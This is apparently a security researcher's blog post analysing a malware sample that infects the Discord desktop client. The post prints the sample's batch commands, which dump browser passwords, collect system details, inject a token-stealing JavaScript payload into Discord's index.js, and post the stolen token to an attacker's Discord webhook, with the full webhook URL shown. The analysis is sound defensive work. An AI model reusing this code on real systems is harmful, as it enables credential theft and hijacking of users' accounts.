Compromized Desktop Applications by Web Technologies
For a long time now, it has been said that "the new operating system is the browser". Today, we do everything in our browsers, we connect to the office, we process emails, documents, we chat, we perform our system maintenances, ... But many popular web applications provide also a desktop client: Twitter, Facebook, Slack are good examples. Such applications just replace the classic browser and use the API's to interact with the official website. Most applications are developed in a compiled language and are deployed as regular executable files. Others rely on web technologies or have a modular architecture that helps to add features via a system of plugins or modules.
Discord[1] is such a popular app. Let's have a look at the installation on standard Windows computer:

You can see that the application makes use of classic web technologies. There is a bunch of JavaScript files installed in %APPDATA%\Discord\. Some malware samples have already been reported to infect Discord application but I never found one. Yesterday, my hunting rules caught a sample!
The malware uses the Discord API to exfiltrate data about the victim:
curl -X POST \
-H "Content-type: application/json" \
--data "{\"content\": \"**Inject Activated : BaBy#9360**\"}" \
https://discordapp.com/api/webhooks/734661140985937930/k121Yri3K0estmzWefx3vuOs2jYSE96T102KioF1-nlGYgSpF9ihNHIuwjBW-ibGccEr
Some information about the victim's computer is collected:
curl "https://myexternalip.com/raw">>C:\temp\ip_address.txt for /f "delims=" %%q in (C:\temp\ip_address.txt) do set IP=%%q for /f "delims=" %%x in (C:\temp\WindowsInfo.txt) do set WindowsInfo=%%x start C:/temp/WebBrowserPassView.exe /stext C:/temp/Passwords.txt systeminfo | findstr /c:"Host Name">>C:\temp\System_INFO.txt systeminfo | findstr /c:"Domain">>C:\temp\System_INFO.txt systeminfo | findstr /c:"OS Name">>C:\temp\System_INFO.txt systeminfo | findstr /c:"OS Version">>C:\temp\System_INFO.txt systeminfo | findstr /c:"System Manufacturer">>C:\temp\System_INFO.txt systeminfo | findstr /c:"System Model">>C:\temp\System_INFO.txt systeminfo | findstr /c:"System type">>C:\temp\System_INFO.txt systeminfo | findstr /c:"Total Physical Memory">>C:\temp\System_INFO.txt echo Hard Drive Space:>>C:\temp\System_INFO.txt wmic diskdrive get size>>C:\temp\System_INFO.txt echo. echo. echo Service Tag:>>C:\temp\System_INFO.txt wmic bios get serialnumber>>C:\temp\System_INFO.txt echo. echo. echo CPU:>>C:\temp\System_INFO.txt wmic cpu get name>>C:\temp\System_INFO.txt
The most important part is the next one. The Discord client is modified by injecting a malicious piece of JavaScript code:
set str=var X = window.localStorage = document.body.appendChild(document.createElement `iframe`).contentWindow.localStorage;var V = JSON.stringify(X);var L = V;var C = JSON.parse(L);var strtoken = C["token"];var O = new XMLHttpRequest();O.open('POST', 'https://discordapp.com/api/webhooks/734661140985937930/k121Yri3K0estmzWefx3vuOs2jYSE96T102KioF1-nlGYgSpF9ihNHIuwjBW-ibGccEr', false);O.setRequestHeader('Content-Type', 'application/json');O.send('{"content": ' + strtoken + '}')
...
set "discord=%appdata%\discord\0.0.306\modules\discord_voice\index.js"
set "discordcanary=%appdata%\discordcanary\0.0.266\modules\discord_voice\index.js"
set "discordptb=%appdata%\discordptb\0.0.52\modules\discord_voice\index.js"
if not exist %discord% goto CANARY
echo %str% >> "%appdata%\discord\0.0.306\modules\discord_voice\index.js"
GOTO CANARY
:CANARY
if not exist %discordcanary% goto PTB
echo %str% >> "%appdata%\discordcanary\0.0.266\modules\discord_voice\index.js"
GOTO PTB
:PTB
if not exist %discordptb% goto SEND2
echo %str% >> "%appdata%\discordptb\0.0.52\modules\discord_voice\index.js"
GOTO SEND2
:SEND2
The variable %str% contains a JavaScript code that exfiltrates the current user's token. All data are posted on a Discord channel controlled by the attacker. This technique allows him to use the victim's Discord account.
This is interesting to see how Discord is the target but also the C2 communication channel...
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments